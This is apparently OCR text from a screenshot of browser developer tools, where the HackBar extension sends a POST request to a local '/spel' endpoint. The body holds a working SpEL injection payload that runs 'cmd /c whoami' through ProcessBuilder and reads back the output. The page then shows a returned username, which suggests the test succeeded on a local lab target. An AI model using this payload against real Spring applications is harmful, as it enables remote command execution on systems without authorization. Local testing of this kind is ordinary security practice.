 localhost:8080/spel
1
desktop-oolm65f\22927
欢迎 网络 元素 控制台 源代码 内存 Lighthouse HackBar 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/spel
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
payload=new java.io.BufferedReader(new java.io.InputStreamReader(new ProcessBuilder("cmd",
"/c", "whoami").start().getInputStream(), "gbk")).readLine()
Name Value
sec-ch-ua "Not/A)Brand";v="99", "Mi
Name Value
sec-ch-ua-mobile ?0